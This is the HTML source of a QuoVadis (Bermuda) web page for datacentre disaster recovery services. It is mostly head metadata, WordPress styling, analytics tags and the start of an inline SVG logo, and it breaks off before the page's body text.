

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/
body_size: 14868
content:
<!doctype html>

<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="no-js">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Data Center Disaster Recovery Bermuda</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Titillium%20Web%3A300%2C400%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Titillium%20Web%3A300%2C400%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Titillium%20Web%3A300%2C400%2C600%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://www.quovadis.bm/wp-content/themes/quovadis/bower_components/font-awesome/fonts/fontawesome-webfont.woff" crossorigin>
		<meta name="viewport" content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' >
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Be ready for the worst with a comprehensive disaster recovery (DR) plan that will keep your business-critical IT systems up and running." />
	<link rel="canonical" href="https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Data Center Disaster Recovery Bermuda" />
	<meta name="twitter:description" content="Be ready for the worst with a comprehensive disaster recovery (DR) plan that will keep your business-critical IT systems up and running." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/","url":"https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/","name":"Data Center Disaster Recovery Bermuda","isPartOf":{"@id":"https://www.quovadis.bm/#website"},"datePublished":"2018-04-18T18:42:31+00:00","dateModified":"2021-08-18T12:34:45+00:00","description":"Be ready for the worst with a comprehensive disaster recovery (DR) plan that will keep your business-critical IT systems up and running.","breadcrumb":{"@id":"https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/"]}]},{"@type":"BreadcrumbList","@id":"https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.quovadis.bm/"},{"@type":"ListItem","position":2,"name":"DataCentre Services","item":"https://www.quovadis.bm/datacentre-services/"},{"@type":"ListItem","position":3,"name":"Datacentre Disaster Recovery"}]},{"@type":"WebSite","@id":"https://www.quovadis.bm/#website","url":"https://www.quovadis.bm/","name":"QuoVadis","description":"Powerful Cloud Hosting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.quovadis.bm/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.quovadis.bm' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.quovadis.bm/wp-includes/css/dist/block-library/style.min.css?ver=f1f1237339ed5cb9d0ac6ea4e13fb8ae' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpbs-style-css' href='https://www.quovadis.bm/wp-content/themes/quovadis/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-icons-css' href='https://www.quovadis.bm/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1722412045' type='text/css' media='all' />
<link rel='stylesheet' id='google-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f1f1237339ed5cb9d0ac6ea4e13fb8ae' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='animate-css' href='https://www.quovadis.bm/wp-content/cache/min/1/wp-content/themes/quovadis/library/css/animate.css?ver=1722412045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://www.quovadis.bm/wp-content/cache/min/1/wp-content/themes/quovadis/library/css/styles.css?ver=1722412045' type='text/css' media='all' />
<script type="text/javascript" src="https://www.quovadis.bm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>









<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://www.quovadis.bm/wp-content/uploads/2018/06/qvlogo.png"><meta property="og:description" content="Datacentre Disaster Recovery"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="QuoVadis"><meta property="og:title" content="Datacentre Disaster Recovery"><meta property="og:url" content="https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/"><meta property="og:updated_time" content="2021-08-18T09:34:45-03:00">
<meta property="article:published_time" content="2018-04-18T18:42:31+00:00"><meta property="article:modified_time" content="2021-08-18T12:34:45+00:00"><meta property="article:author:username" content="qvsl">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Datacentre Disaster Recovery"><meta property="twitter:description" content="Datacentre Disaster Recovery"><meta property="twitter:url" content="https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/">
<meta itemprop="image" content="https://www.quovadis.bm/wp-content/uploads/2018/06/qvlogo.png"><meta itemprop="name" content="Datacentre Disaster Recovery"><meta itemprop="description" content="Datacentre Disaster Recovery"><meta itemprop="datePublished" content="2018-04-18"><meta itemprop="dateModified" content="2021-08-18T12:34:45+00:00"><meta itemprop="author" content="qvsl"><meta itemprop="tagline" content="Powerful Cloud Hosting">
<meta property="profile:username" content="qvsl">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.quovadis.bm/wp-json/" /><link rel="alternate" type="application/json" href="https://www.quovadis.bm/wp-json/wp/v2/pages/2828" /><link rel='shortlink' href='https://www.quovadis.bm/?p=2828' />
<link rel="alternate" type="application/json+oembed" href="https://www.quovadis.bm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quovadis.bm%2Fdatacentre-services%2Fdatacentre-disaster-recovery%2F" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body {
	color: #558fa8;
}

.banner-top {
	color: #fff;
    background: rgb(223,237,244);
    background: linear-gradient(180deg, rgba(223,237,244,1) 2%, rgba(12,166,166,1) 71%, rgba(54,142,166,1) 100%);
}

.banner-top .banner-top-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
  	flex-direction: row;
 	max-width: 1300px;
	margin: 0 auto;
	width: 100%;
}

.banner-top .thinking-fast {
	font-size: 30px;
	font-weight: 600;
  	margin: 5px;
}

.banner-top .thinking-fast img {
	width: 60px;
	margin-right: 5px;
}

.banner-top .leaders {
	font-size: 22px;
  	margin: 0 25px;
}

.banner-top .leaders img {
	width: 180px;
}

.banner-top .button a {
	background: #FFD13E;
	color: #333;
	padding: 5px 15px;
	border-radius: 5px;
  	display: block;
	margin: 5px;
}

.banner-top .button a:hover {
  background: #edbd24;
  text-decoration: none;
}


.section-header {
	padding: 50px 100px;
}

.section-header h1 {
	color: #558fa8;
	font-weight: 500;
	margin-bottom: 50px;
	text-align: center;
}


#blog-section .blog-item {
	overflow: hidden;
	position: relative;
	margin-bottom: 30px;
}

#blog-section .blog-item:hover .blog-item-image-box {
	transform: scale(1.2);
}

#blog-section .blog-item-image-box {
	transition: 0.5s ease-in-out all;
	position: relative;
	background-color: grey;
	width: 100%;
}

#blog-section .blog-item-image {
	padding-bottom: 52%;
	background-size: cover;
	background-position: center center;
}

#blog-section .blog-item .overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 2em;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	background-color: rgba(0,0,0,0.5);
	text-align: center;
	transition: 0.5s ease-in-out all;
	-webkit-font-smoothing: antialiased;
}

#blog-section .blog-item h2 {
	color: #fff;
	margin: 0;
}

.page-template-page-blog header, .single-post header {
	box-shadow: 1px 0px 5px 0px rgba(0,0,0,0.1);
}

.single-post-wrpr {
	margin-left: 300px;
	margin-right: 300px;
}

.blog {
	margin-top: 50px;
}

.blog h2 {
	font-size: 45px;
}

.blog p {
	font-size: 20px;
	margin-bottom: 40px;
}

.blog h3 {
  font-size: 30px;
  margin-top: 30px;
  margin-bottom:20px;
}

.blog ul {
    padding-left: 25px !important;
    font-size: 22px;
    list-style-type: square !important;
}

.blog ul li {
	margin-bottom: 10px;
}

.blog ul li:before {
	display: none;
}

.blog .post_thumbnail {
	margin: 25px 0;
}

.blog .my-breadcrumb {
	list-style: none;
	margin: 0;
	padding: 0;
}

.blog .my-breadcrumb.mobile {
	display: none;
}

.blog .my-breadcrumb li {
	display: inline-block;
}

.blog .my-breadcrumb li:before {
	display: none;
}

.blog .my-breadcrumb li a {
	padding: 5px;
	display: block;
	color: #558fa8;
}

.blog .my-breadcrumb li a:hover {
	color: #48768a;
}

blurb-md h1 {
  color: #558fa8;
  font-size: 26px;
  margin-bottom: 0;
}

.blog h1 {
  font-size: 45px;
  margin-top: 20px;
margin-bottom: 10px;
  color: #558fa8;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .banner-top .banner-top-container {
    justify-content: center;
    text-align: center;
    flex-direction: column;
  }
  
  .banner-top .leaders {
      line-height: 1.2em;
  }
  
  .banner-top .leaders img {
      display: none;
  }
  
  .banner-top .button a {
    margin: 15px 5px;
  }

	.single-post-wrpr {
		margin-left: 100px;
		margin-right: 100px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-top .banner-top-container {
    justify-content: center;
    text-align: center;
    flex-direction: column;
  }
  
  .banner-top .leaders {
      line-height: 1.2em;
  }
  
  .banner-top .leaders img {
      display: none;
  }
  
  .banner-top .button a {
    margin: 15px 5px;
  }

	.section-header {
	    padding: 50px;
	}

	.single-post-wrpr {
		margin-left: 100px;
		margin-right: 100px;
	}
}

@media only screen and (max-width: 767px) {
	.banner-top .banner-top-container {
		justify-content: center;
		text-align: center;
		flex-direction: column;
	}

	.banner-top .leaders {
		line-height: 1.2em;
	}

	.banner-top .leaders img {
		display: none;
	}

	.banner-top .button a {
		margin: 15px 5px;
	}

	.section-header h1 {
		margin-bottom: 25px;
	}

	.section-header {
	    padding: 15px 25px;
	}

	.single-post-wrpr {
		margin-left: 50px;
		margin-right: 50px;
	}

	.blog .my-breadcrumb.desktop {
		display: none;
	}

	.blog .my-breadcrumb.mobile {
		display: block;
	}

	#blog-section .blog-item h2 {
		font-size: 25px;
	}

	.blog h2 {
	    font-size: 40px;
	}

	.blog p {
	    font-size: 20px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965364553"></script>
<script>
	window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-965364553');
</script>

<!--<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="What Bermuda’s IT Leaders Got Right During Covid-19">
<meta name="twitter:description" content="Latest industry report from QuoVadis on responding to disruption with agile IT solutions.">
<meta name="twitter:image:src" content="https://www.quovadis.bm/thinkingfast/assets/img/featured/featured-twitter.jpg">-->
<!-- Open Graph general (Facebook, Pinterest & Google+) -->
	<!--	
<meta property="og:description" content="Latest industry report from QuoVadis on responding to disruption with agile IT solutions."/>
<meta property="og:image" content="https://www.quovadis.bm/thinkingfast/assets/img/featured/featured-social.jpg"/>
<meta property="og:image:alt" content="Latest industry report from QuoVadis on responding to disruption with agile IT solutions."/>
<meta property="og:locale" content="en_BM"/>
<meta property="og:site_name" content="Quovadis"/>
<meta property="og:title" content="What Bermuda’s IT Leaders Got Right During Covid-19"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.quovadis.bm/thinkingfast"/>-->
<link rel="preload" href="https://www.quovadis.bm/wp-content/themes/quovadis/bower_components/font-awesome/fonts/fontawesome-webfont.woff?v=4.2.0" as="font" type="font/woff2" crossorigin><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="icon" href="https://www.quovadis.bm/wp-content/uploads/2018/06/qvlogo.png" sizes="32x32" />
<link rel="icon" href="https://www.quovadis.bm/wp-content/uploads/2018/06/qvlogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.quovadis.bm/wp-content/uploads/2018/06/qvlogo.png" />
<meta name="msapplication-TileImage" content="https://www.quovadis.bm/wp-content/uploads/2018/06/qvlogo.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>

	<body data-rsssl=1 class="page-template page-template-page-recoveryWar page-template-page-recoveryWar-php page page-id-2828 page-child parent-pageid-2821">

		<div class="homeURL" style="display: none">
			https://www.quovadis.bm		</div>
		
		<header id="top">
			<div class="container">
				<a class="search-icon" href="#"><i class="fa fa-search" aria-hidden="true"></i></a>


				<a class="navbar-brand" title="Powerful Cloud Hosting" href="https://www.quovadis.bm">
					<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.quovadis.bm/wp-content/themes/quovadis/images/logo.svg" /><noscript><img src="https://www.quovadis.bm/wp-content/themes/quovadis/images/logo.svg" /></noscript> -->


					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewbox="0 0 509.7 122.2" style="enable-background:new 0 0 509.7 122.2;" xml:space="preserve">
					<style type="text/css">
						.st0{fill:#1B458F;}
						.st1{fill:#919294;}
					</style>
					<title>QV_LOGO</title>
					<g id="Layer_2_1_">
						<g id="svg2">
							<path id="path2997" class="st0" d="M39.5,15.9c21.1-1.5,28.9,19.9,28.6,38.5C67.9,72,61.5,91.2,41.7,91.1								c-18.5-0.2-29.6-17.7-28.4-38.7C14.2,35,20.7,17.2,39.5,15.9z M53.3,95.8l2.9-1.2c5.6-2.4,10-6.4,13-9c18.2-15.6,16.6-59-3.3-70.2								C54.1,8.6,31,7.4,16.4,18.2c-19.9,14.7-23,58.4-2,72.7c7.1,4.9,11.1,5.7,18.9,6.7L36,98l12.5,6c23.7,11.4,44.4,18.2,65.6,17.4								c15.7-0.7,17.7-3.7,27.8-8.9l-9,0.9c-11,1.1-17.5-0.2-28.3-1.9C88.2,109,79,105.6,63.7,99.8L53.3,95.8"/>
							<path id="path2999" class="st0" d="M159.8,65.1c-0.6-16.2,4.6-26.5,17-26.9c12.7-0.4,18.7,13.9,18.7,26.7								c0,13.2-6.3,26.1-16.1,26.7C166.9,92.4,160.3,78.1,159.8,65.1z M180.2,32.8c-18-0.1-32.1,13.3-31.9,33.6								c0.2,23,12.6,31.2,27.6,31.2c19.5,0,32-16.9,31.2-34.9C206.3,45.4,198.8,32.9,180.2,32.8"/>
							<path id="path3001" class="st1" d="M229.1,96.1l-2.1-8c-6.5-24.9-15.6-50-21.4-62.7c-2-4.4-3.9-8.2-6.6-13.3h13.2								c1.1,2,1.8,3.4,2.7,5.4c3.8,8,12.3,35.5,20.5,57.9l2.4,6.7l3.1-7c9-20.3,15.9-42.1,17.8-54.7c0.5-3.1,0.2-5,0.1-8.2h15.8								c-1.5,2.2-2.5,3.6-3.8,6c-4.5,8.2-8.4,16.7-11.6,25.5l-20,52.4H229.1"/>
							<path id="path3003" class="st0" d="M90.1,49.5c0-4.8,0.5-8-1.4-12.5c-0.5-1.1-1.1-2.3-1.8-3.3l15.2-1.3c-0.3,2-0.4,3.3-0.6,5.3								c-0.3,3.2-0.4,5.2-0.4,8.4v27.2c0,9.6,5.7,14.8,14,14.9c9.4,0.1,14.9-5.6,14.9-14.3l0.1-28.1c0-2.3-0.1-4.6-0.4-6.8								c-0.3-1.7-0.8-3.4-1.5-4.9l14.3-0.1c-0.6,3.6-0.9,7.2-1.1,10.8c-0.1,2.2-0.1,3.6-0.1,5.9l-0.1,30.4c0,4.1,0.1,6.7,1.8,10.5								c0.7,1.6,1.4,3.2,2.3,4.7h-15.4v-9l-2.4,2.1c-4.6,4.2-9.2,7.7-16.3,7.8c-12.2,0.2-21.1-5-21.1-21.3L90.1,49.5"/>
							<path id="path3005" class="st1" d="M274.3,82.5c-2.3-10.5,7.9-14.6,17.2-17.9l5.4-1.9v4.3c0,8.5,1.6,17.6-6.4,21.1								C284.1,90.8,275.3,87.5,274.3,82.5z M313.5,96.1c-1.8-3.4-2.9-3.6-4.2-9.1c-4-16.7,2.8-46.5-3.7-50.8c-9.3-6.2-27.3-3.2-33.1-1.1								c-9,3.2-12.5,12.9-6.1,14.1c12.7,2.4,5.6-11.6,18.6-13.4c11.8-1.6,11.7,9.1,11.9,17.6c0.3,11-33.3,12.8-35.1,27.3								c-1.3,11.1,9.6,17,20,16.6c5.5-0.2,12.5-3.9,15.7-9.1l1.6,8L313.5,96.1"/>
